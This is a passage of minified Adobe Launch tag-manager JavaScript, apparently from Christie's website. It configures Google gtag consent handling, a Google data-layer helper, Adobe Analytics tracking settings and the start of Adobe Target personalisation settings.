e=_satellite.getVar("isProductionEnvironment")?"G-JY5M0EHE4W":"G-GLG82XPPEV";window["ga-disable-"+e]="true"!=_satellite.getVar("ACR_OneTrust_Performance"),window.updateGoogleConsentValues=function(){gtag2("consent","update",{ad_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied",ad_user_data:"true"==_satellite.getVar("ACR_OneTrust_Targeting")?"granted":"denied",ad_personalization:"true"==_satellite.getVar("ACR_OneTrust_Targeting")?"granted":"denied",analytics_storage:"true"==_satellite.getVar("ACR_OneTrust_Performance")?"granted":"denied",functionality_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied",personalization_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied",security_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied"})}},functionName:"gtag2",dataLayerName:"gtagDataLayer",preConfigCode:function(){gtag2("consent","default",{ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",security_storage:"denied"})},displayFeatures:!0},modules:{"acronym-gtag.js/src/lib/actions/event.js":{name:"send-gtag.js-event",displayName:"Send an event",script:function(e,t,n,r){"use strict";e.exports=function(e){var t=n("../helpers/loadGtag")(),a=n("../helpers/castOptionTypes"),i=n("../helpers/getAccountId"),o=r.getExtensionSettings(),s={send_to:[]};if("object"==typeof(e=e||{}).accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var c in e.accounts)if(e.accounts.hasOwnProperty(c)&&(!0===e.accounts[c].enabled||"true"===e.accounts[c].enabled)){var u=o.accounts[c];if(void 0===u){r.logger.warn("ACRGTAG-201 - An account was removed in the extension config but is still enabled in the rule");continue}var l=i(u);if("string"==typeof e.accounts[c].label&&""!==e.accounts[c].label){var d=l+"/";e.accounts[c].label.split(",").forEach((function(e){s.send_to.push(d+e.trim().replace(d,""))}))}else s.send_to.push(l)}"object"==typeof e.options&&e.options.length&&e.options.forEach((function(e){s[e[0]]=e[1]})),"function"==typeof e.callback&&(s.event_callback=function(){e.callback.call(this,t)}),(s=a(s)).send_to.length?(t("event",e.name,s),r.logger.log("event fired for accounts "+s.send_to.join(", ")+" with the options:",JSON.stringify(s))):r.logger.warn("ACRGTAG-200 - No accounts enabled for the "+e.name+" event")}else r.logger.warn("ACRGTAG-200 - No accounts enabled for the "+e.name+" event")}}},"acronym-gtag.js/src/lib/actions/pageview.js":{name:"send-gtag.js-pageview",displayName:"Send a page view",script:function(e,t,n,r){"use strict";e.exports=function(e){var t=n("../helpers/loadGtag")(),a=n("../helpers/castOptionTypes"),i=n("../helpers/getAccountId"),o=r.getExtensionSettings();if("object"==typeof e.accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var s in e.accounts)if(e.accounts.hasOwnProperty(s)&&(!0===e.accounts[s].enabled||"true"===e.accounts[s].enabled)){var c=o.accounts[s];if(void 0===c){r.logger.warn("ACRGTAG-201: An account was removed in the extension config but is still enabled in the rule");continue}var u=i(c),l={send_to:[u]};(e.accounts[s].options||[]).forEach((function(e){l[e[0]]=e[1]})),t("event","page_view",l=a(l)),r.logger.log("page view fired for account "+u+" with the options:",JSON.stringify(l))}}else r.logger.warn("ACRGTAG-200 - No accounts enabled for the page_view event")}}},"acronym-gtag.js/src/lib/helpers/loadGtag.js":{script:function(e,t,n,r){"use strict";e.exports=function(){var e=r.getExtensionSettings(),t=e.dataLayerName||"dataLayer",a=e.functionName||"gtag",i=n("@adobe/reactor-window"),o=n("@adobe/reactor-load-script"),s=n("../helpers/getAccountId"),c=n("../helpers/castOptionTypes"),u="";if(i[a]||(i[t]=i[t]||[],i[a]=function(){Array.isArray(i[t])?i[t].push(arguments):r.logger.error("ACRGTAG-104: Data layer variable '"+t+"' malformed",i[t])},i[a]("js",new Date)),!_satellite.getVar("__acronym_gtag_loaded")){if(_satellite.setVar("__acronym_gtag_loaded",!0),"function"==typeof e.preConfigCode)try{e.preConfigCode(i[a],i[t])}catch(e){r.logger.error("ACRGTAG-101: Custom pre-account config code error:",e)}if(("string"==typeof e.displayFeatures&&"true"!==e.displayFeatures||"string"!=typeof e.displayFeatures&&!Boolean(e.displayFeatures))&&(i[a]("set",{allow_ad_personalization_signals:!1}),r.logger.log("Display features are disabled")),"object"==typeof e.accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var l in e.accounts)if(e.accounts.hasOwnProperty(l)){var d=e.accounts[l],f=d.settings||{};u=s(d),"object"==typeof d.custom_map&&d.custom_map.length&&(f.custom_map=f.custom_map||{},d.custom_map.forEach((function(e){f.custom_map[e[0]]=e[1]}))),(d.options||[]).forEach((function(e){f[e[0]]=e[1]})),f.send_page_view=!1,f=c(f),i[a]("config",u,f),r.logger.log("account "+u+" was loaded with the options:",JSON.stringify(f))}if("function"==typeof e.configCode)try{e.configCode(i[a],i[t])}catch(e){r.logger.error("ACRGTAG-101: Custom post-account config code error:",e)}}else r.logger.warn("ACRGTAG-102: No accounts configured");var m="gtag.js library";r.logger.log("loading "+m),o("https://www.googletagmanager.com/gtag/js?id="+u+"&l="+t).then((function(){r.logger.log(m+" successfully loaded")}),(function(){r.logger.error("ACRGTAG-100: "+m+" could not be loaded")}))}return i[a]}},name:"get-gtag",shared:!0},"acronym-gtag.js/src/lib/helpers/castOptionTypes.js":{script:function(e){"use strict";e.exports=function(e){var t={bool:function(e){return"string"==typeof e?"true"===e:Boolean(e)},int:function(e){var t=parseInt(e);return isNaN(t)?0:t},float:function(e){var t=parseFloat(e);return isNaN(t)?0:t},csv:function(e){return"string"==typeof e?""===e?void 0:e.split(","):e},custom_map:function(e){var t={};return"string"==typeof e?e.split(",").forEach((function(e){var n=e.split(":");2===n.length&&(t[n[0]]=n[1])})):"object"==typeof e&&(t=e),t}},n={accept_incoming:t.bool,allow_ad_personalization_signals:t.bool,anonymize_ip:t.bool,checkout_step:t.int,cookie_expires:t.int,custom_map:t.custom_map,event_timeout:t.int,fatal:t.bool,levels:t.int,link_attribution:t.bool,linker:{domains:t.csv,accept_incoming:t.bool,decorate_forms:t.bool},non_interaction:t.bool,value:t.float};return Object.keys(e).forEach((function(t){"function"==typeof n[t]?e[t]=n[t](e[t]):"object"==typeof n[t]&&"object"==typeof e[t]&&null!==e[t]&&Object.keys(e[t]).forEach((function(r){"function"==typeof n[t][r]&&(e[t][r]=n[t][r](e[t][r]))}))})),e}}},"acronym-gtag.js/src/lib/helpers/getAccountId.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){return t||(t=r.environment.stage),"string"==typeof e.accounts[t]&&""!==e.accounts[t]?e.accounts[t]:e.accounts.production}}}}},adobegoogledatalayer:{displayName:"Google Data Layer",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP2f3baf761f0d4c4e942d3c5e7afcd399/",settings:{dataLayer:"eventDataLayer",doConvertArrayEvents:!1},modules:{"adobegoogledatalayer/src/lib/dataElements/gtmDlPropertyKey.js":{name:"gtm-dl-property-key",displayName:"Google DL property key",script:function(e,t,n,r){"use strict";e.exports=function(e,t){function n(){return!!c}function a(){return r.logger.debug("a property was read from the computed state at the time of rule execution "+JSON.stringify(d)),window.extensionGoogleDataLayer.dataLayerHelper.get(d)}function i(){if(d){let e="";return e=f&&o()?s(u.gaArrayEvent):s(u),e&&r.logger.debug("a property was read from the event object after a push event "+JSON.stringify(d+" = "+e)),e||l||(e=s(c),r.logger.debug("a property was read from the computed state after a push event "+JSON.stringify(d+" = "+e))),e}}function o(){return u&&void 0!==u.gaArrayEvent}function s(e){if(void 0===e)return;const t=d.split(".");for(let n=0;n<t.length;n++){if(void 0===e[t[n]])return;e=e[t[n]]}return e}const c=t&&t.event&&t.event.dataLayerModel?t.event.dataLayerModel:void 0,u=t&&t.event&&t.event.eventModel?t.event.eventModel:void 0,l=e.isReturnOnlyEventProps,d=e&&e.value?e.value:void 0,f=r.getExtensionSettings().doConvertArrayEvents;let m;return r.logger.debug("isReturnOnlyEventProps toggle is set to "+l),r.logger.debug(n()?"the rule is running in response to a data layer push event":"the rule is being executed outside a data layer push event"),d?m=n()?i():a():n()?m=l?u:c:(r.logger.debug("abstract model computed state was returned"),m=window.extensionGoogleDataLayer.dataLayerHelper.getComputedState()),m}}},"adobegoogledatalayer/src/lib/events/gtmDlPushEvent.js":{name:"gtm-dl-push-event",displayName:"Google DL Push Event",script:function(e,t,n,r){"use strict";const a=n("../helpers/constants"),i=n("../helpers/instantiateGtmDlHelper"),o=[],s=r.getExtensionSettings().doConvertArrayEvents,c=function(e){o.forEach((function(t){const n=t.settings,r=t.trigger,{method:i,valueIsRegex:o,eventKey:c}=n,u=e&&e.detail&&e.detail.eventModel?e.detail.eventModel:void 0;s&&u&&!u.event&&u[0]===a.KEYWORD_EVENT&&u[1]&&(u.event=u[1],u.gaArrayEvent=u[2]?u[2]:void 0);const l=u&&u.event,d={event:e.detail};if(i!==a.METHOD_ALLCHANGES)if(l)if(i!==a.METHOD_ALLEVENTS){if(i===a.METHOD_SPECIFICEVENT)if(o){const e=new RegExp(c);String(l).match(e)&&r(d)}else c===l&&r(d)}else r(d);else i===a.METHOD_ALLDATA&&r(d);else r(d)}))};let u=function(){document.addEventListener(a.DATALAYERCHANGE,c),u=function(){}};e.exports=function(e,t){o.push({settings:e,trigger:t}),u(),i()}}},"adobegoogledatalayer/src/lib/helpers/instantiateGtmDlHelper.js":{script:function(e,t,n,r){"use strict";const a=n("./constants"),i=n("./getDataLayer");n("./getHelper")(),e.exports=()=>{r.logger.debug("instantiating helper..."),window.extensionGoogleDataLayer.dataLayerHelper=window.extensionGoogleDataLayer.dataLayerHelper||new window.extensionGoogleDataLayer.DataLayerHelper(i(),{listener:function(e,t){document.dispatchEvent(new CustomEvent(a.DATALAYERCHANGE,{bubbles:!1,detail:{dataLayerModel:Object.assign({},e),eventModel:Object.assign({},t)}}))},listenToPast:!0})}}},"adobegoogledatalayer/src/lib/helpers/constants.js":{script:function(e){"use strict";const t={DATALAYERCHANGE:"dataLayerChange",METHOD_SPECIFICEVENT:"specificEvent",METHOD_ALLEVENTS:"allEvents",METHOD_ALLDATA:"allData",METHOD_ALLCHANGES:"allChanges",DEFAULTDATALAYER:"dataLayer",KEYWORD_EVENT:"event"};e.exports=Object.freeze(t)}},"adobegoogledatalayer/src/lib/helpers/getDataLayer.js":{script:function(e,t,n,r){"use strict";e.exports=()=>{const e=r.getExtensionSettings().dataLayer;return window[e]=window[e]||[],window[e]}}},"adobegoogledatalayer/src/lib/helpers/getHelper.js":{script:function(e){"use strict";e.exports=()=>{!function(){function e(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")}function t(e,t){if(t)e:{var n=d;e=e.split(".");for(var r=0;r<e.length-1;r++){var a=e[r];if(!(a in n))break e;n=n[a]}(t=t(r=n[e=e[e.length-1]]))!=r&&null!=t&&l(n,e,{configurable:!0,writable:!0,value:t})}}function n(e){return null==e?String(e):(e=m.exec(Object.prototype.toString.call(Object(e))))?e[1].toLowerCase():"object"}function r(e,t){return Object.prototype.hasOwnProperty.call(Object(e),t)}function a(e){if(!e||"object"!=n(e)||e.nodeType||e==e.window)return!1;try{if(e.constructor&&!r(e,"constructor")&&!r(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(var t in e);return void 0===t||r(e,t)}function i(e,t){var n={},r=n;e=e.split(".");for(var a=0;a<e.length-1;a++)r=r[e[a]]={};return r[e[e.length-1]]=t,n}function o(e,t){var i,s=!e._clear;for(i in e)if(r(e,i)){var c=e[i];"array"===n(c)&&s?("array"===n(t[i])||(t[i]=[]),o(c,t[i])):a(c)&&s?(a(t[i])||(t[i]={}),o(c,t[i])):t[i]=c}delete t._clear}function s(e,t,n){t="function"==typeof(t=void 0===t?{}:t)?{listener:t,listenToPast:void 0!==n&&n,processNow:!0,commandProcessors:{}}:{listener:t.listener||function(){},listenToPast:t.listenToPast||!1,processNow:void 0===t.processNow||t.processNow,commandProcessors:t.commandProcessors||{}},this.a=e,this.m=t.listener,this.l=t.listenToPast,this.g=this.i=!1,this.b={},this.f=[],this.c=t.commandProcessors,this.h=u(this);var r=this.a.push,a=this;this.a.push=function(){var e=[].slice.call(arguments,0),t=r.apply(a.a,e);return c(a,e),t},t.processNow&&this.process()}function c(e,t,r){if(r=void 0!==r&&r,e.i&&(e.f.push.apply(e.f,t),!e.g))for(;0<e.f.length;){if("array"===n(t=e.f.shift()))e:{var s=e.b;n(t[0]);for(var c=t[0].split("."),u=c.pop(),l=t.slice(1),d=0;d<c.length;d++){if(void 0===s[c[d]])break e;s=s[c[d]]}try{s[u].apply(s,l)}catch(e){}}else if("arguments"===n(t)){if(c=e,u=[],l=t[0],c.c[l])for(s=c.c[l].length,d=0;d<s;d++)u.push(c.c[l][d].apply(c.h,[].slice.call(t,1)));e.f.push.apply(e.f,u)}else if("function"==typeof t)try{t.call(e.h)}catch(e){}else{if(!a(t))continue;for(var f in t)o(i(f,t[f]),e.b)}r||(e.g=!0,e.m(e.b,t),e.g=!1)}}function u(e){return{set:function(t,n){o(i(t,n),e.b)},get:function(t){return e.get(t)}}}var l="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e},d=e(this),f="function"==typeof Object.assign?Object.assign:function(e,t){for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e};t("Object.assign",(function(e){return e||f}));var m=/\[object (Boolean|Number|String|Function|Array|Date|RegExp|Arguments)\]/;s.prototype.process=function(){this.registerProcessor("set",(function(){var e={};return 1===arguments.length&&"object"===n(arguments[0])?e=arguments[0]:2===arguments.length&&"string"===n(arguments[0])&&(e=i(arguments[0],arguments[1])),e})),this.i=!0;for(var e=this.a.length,t=0;t<e;t++)c(this,[this.a[t]],!this.l)},s.prototype.get=function(e){var t=this.b;e=e.split(".");for(var n=0;n<e.length;n++){if(void 0===t[e[n]])return;t=t[e[n]]}return t},s.prototype.j=function(){return Object.assign({},this.b)},s.prototype.flatten=function(){this.a.splice(0,this.a.length),this.a[0]={},o(this.b,this.a[0])},s.prototype.registerProcessor=function(e,t){e in this.c||(this.c[e]=[]),this.c[e].push(t)},s.prototype.registerProcessor=s.prototype.registerProcessor,s.prototype.flatten=s.prototype.flatten,s.prototype.getComputedState=s.prototype.j,s.prototype.get=s.prototype.get,s.prototype.process=s.prototype.process,window.extensionGoogleDataLayer=window.extensionGoogleDataLayer||{},window.extensionGoogleDataLayer.DataLayerHelper=s}()}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"04868BE156B07C737F000101@AdobeOrg",customSetup:{source:function(){if(window.s)for(var e in window.s)window.s.hasOwnProperty(e)&&"function"!=typeof window.s[e]&&(window.dtm_s[e]=window.s[e]);return window.s=window.dtm_s,Boolean(_satellite.getVar("allow-auto-pageview"))}},libraryCode:{type:"custom",source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/EX61ceb8cd543445c1a7bdfacc10ec6326-libraryCode_source.min.js",trackerVariableName:"dtm_s"},trackerProperties:{currencyCode:"USD",trackingServer:"metrics.christies.com",trackInlineStats:!1,trackDownloadLinks:!0,trackExternalLinks:!0,cookieDomainPeriods:"%ACR cookieDomainPeriods%",linkExternalFilters:[],linkInternalFilters:[".christies.com","javascript:",".christies.com.cn"],trackingServerSecure:"smetrics.christies.com",linkDownloadFileTypes:["avi","css","csv","doc","docx","eps","exe","jpg","js","m4v","mov","mp3","pdf","png","ppt","pptx","rar","svg","tab","txt","vsd","vxd","wav","wma","wmv","xls","xlsx","xml","zip"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(r.logger.info("Clear variables."),e.clearVars())}),(function(e){r.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){r.logger.info("Set variables on the tracker."),i(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){r.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=n("../helpers/getNodeLinkText"),o=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},s=function(e){return o(e)?i(e):"link clicked"},c=function(e,t,n){if("page"===t.type)r.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||s(n)};r.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(o(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){c(n,e,t.element)}),(function(e){r.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,r){"use strict";var a,i=n("@adobe/reactor-cookie"),o=n("@adobe/reactor-promise"),s=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),u=n("../helpers/augmenters"),l=n("../helpers/applyTrackerVariables"),d=n("../helpers/loadLibrary"),f=n("../helpers/generateVersion")(r.buildInfo.turbineBuildDate),m="beforeSettings",p=r.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===i.get(e)},h=function(e){return o.all(u.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return o.resolve(n)}))).then((function(){return e}))},v=function(e){return p&&(r.logger.info("Setting MCID instance on the tracker."),e.visitor=p),e},b=function(e){return r.logger.info('Setting version on tracker: "'+f+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=f:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+f&&(e.version+="-"+f),e},y=function(e,t,n){return t.loadPhase===m&&t.source&&(r.logger.info("Calling custom script before settings."),t.source.call(s,n)),l(n,e||{}),t.loadPhase!==m&&t.source&&(r.logger.info("Calling custom script after settings."),t.source.call(s,n)),n},_=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),r.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},C=(a=r.getExtensionSettings(),g(a.trackingCookieName)?d(a).then(h).then(v).then(b).then(y.bind(null,a.trackerProperties,a.customSetup||{})).then(_.bind(null,a)):o.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return C}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var r=n("../helpers/augmenters");e.exports=function(e){r.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[r.environment.stage]&&(t=e[r.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-query-string"),i=n("@adobe/reactor-window"),o=/eVar([0-9]+)/,s=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),u=function(e,t,n){return n.indexOf(e)===t},l=function(e,t,n){var r=Object.keys(t).filter(c.test.bind(c));return n&&r.push("events"),(r=r.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&u(e,t,r)})).join(",")},d=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&u(e,t,n)})).join(",")},f=function(e,t,n){e[t]=n[t].join(",")},m=function(e,t,n){var r=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=o.exec(t.value);if(a)n=r+"v"+a[1];else{var i=s.exec(t.value);i&&(n=r+"c"+i[1])}}e[t.name]=n}))},p={linkDownloadFileTypes:f,linkExternalFilters:f,linkInternalFilters:f,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:m,eVars:m,campaign:function(e,t,n){if("queryParam"===n[t].type){var r=a.parse(i.location.search);e[t]=r[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var r=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=r.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var r=p[e],a=t[e];r?r(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,i=l(e,n,a);i&&(n.linkTrackVars=i);var o=d(e,t.events||[]);o&&(n.linkTrackEvents=o),r.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-load-script"),i=n("@adobe/reactor-window"),o=n("@adobe/reactor-promise"),s=n("./settingsHelper"),c=n("./pollHelper"),u=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);r.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(r.logger.info("Setting the tracker as window.s"),i.s=n),n},l=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var n={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return o.all(l(e).map((function(e){return r.logger.info("Loading script: "+e),a(e)})))},f=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=s.getReportSuites(e.libraryCode.accounts);r.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else r.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},m=function(e){if(i[e])return r.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var n=s.getReportSuites(e.libraryCode.accounts);return t.then(u.bind(null,e,n));case s.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(f.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(m.bind(null,e.libraryCode.trackerVariableName)).then(f.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},r=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return r(t)},o=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+o(t)+i(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=40,o=250,s=function(e,t,n){r.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new a((function(n,r){if(e[t])return s(n,t,e[t]);var a=1,c=setInterval((function(){e[t]&&(s(n,t,e[t]),clearInterval(c)),a>=i&&(clearInterval(c),r(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),o)}))};e.exports={poll:function(e,t){return r.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,r=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},a=function(e){var t=[],n=!1;return r(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=a(e);t=t.concat(r.supportedNodes),n=n||r.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},i=function(e,t,n){var r;return n&&n!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r};e.exports=function(e){var n=t(e.innerText||e.textContent),r=a(e);if(!n||r.includesUnsupportedNodes){var o,s,c,u,l=[];r.supportedNodes.forEach((function(e){e.getAttribute&&(o=o||t(e.getAttribute("alt")),s=s||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),u=u||t(i(e,"src","IMG"))),e.nodeValue&&l.push(e.nodeValue)})),(n=t(l.join("")))||(n=t(o||s||c||u||""))}return n}}}}},"adobe-target-v2":{displayName:"Adobe Target v2",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4d931de95317478eb0767fcd2d78431c/",settings:{targetSettings:{enabled:!0,timeout:3e3,version:"2.3.2",endpoint:"/rest/v1/delivery",imsOrgId:"04868BE156B07C737F000101@AdobeOrg",clientCode:"christiesinc",secureOnly:!1,serverState:{},optinEnabled:!1,serverDomain:"christiesinc.tt.omtrdc.net",urlSizeLimit:2048,viewsEnabled:!0,optoutEnabled:!1,bodyHiddenStyle:"body {opacity: 0}",pageLoadEnabled:!0,analyticsLogging:"server_side",deviceIdLifetime:632448e5,bodyHidingEnabled:!0,sessionIdLifetime:186e4,visitorApiTimeout:2e3,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",overrideMboxEdgeServer:!1,selectorsPollingTimeout:5e3,defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",overrideMboxEdgeServerTimeout:186e4,supplementalDataIdParamTimeout:30}},modules:{"adobe-target-v2/lib/loadTarget.js":{name:"load-target",displayName:"Load Target",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),i=n("./modules/load-target"),o=i.initLibrarySettings,s=i.overridePublicApi,c=n("./modules/optin"),u=c.shouldUseOptIn,l=c.isTargetApproved,d=n("./analyticsIntegration");e.exports=function(){var e=o();e&&e.enabled?((0,n("./modules/libs/at-launch").init)(r,a,e),u()&&!l()||d()):s(r)}}},"adobe-target-v2/lib/firePageLoad.js":{name:"fire-page-load",
displayName:"Fire Page Load Request",script:function(e,t,n,r){"use strict";function a(){return i.adobe&&i.adobe.target&&i.adobe.target.VERSION}var i=n("@adobe/reactor-window"),o=n("./modules/libs/at-launch"),s=o.initConfig,c=o.initDelivery,u=n("./modules/page-load"),l=n("./messages");e.exports=function(e){var t=u(e);a()?(s(t),c()):i.console&&r.logger.warn(l.NO_REQUEST)}}},"adobe-target-v2/lib/addParams.js":{name:"add-params",displayName:"Add Params to All Requests",script:function(e,t,n){"use strict";var r=n("./modules/params-store").mergeParams;e.exports=function(e){r(e.params)}}},"adobe-target-v2/lib/modules/load-target.js":{script:function(e,t,n,r){"use strict";function a(e){var t=e.compatMode,n=e.documentMode;return t&&"CSS1Compat"===t&&(!n||n>=9)}function i(e){var t=function(){},n=function(){return l.resolve()};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,getOffers:n,applyOffer:t,applyOffers:n,sendNotifications:t,trackEvent:t,triggerView:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function o(){return c.adobe&&c.adobe.target&&void 0!==c.adobe.target.getOffer}function s(){return 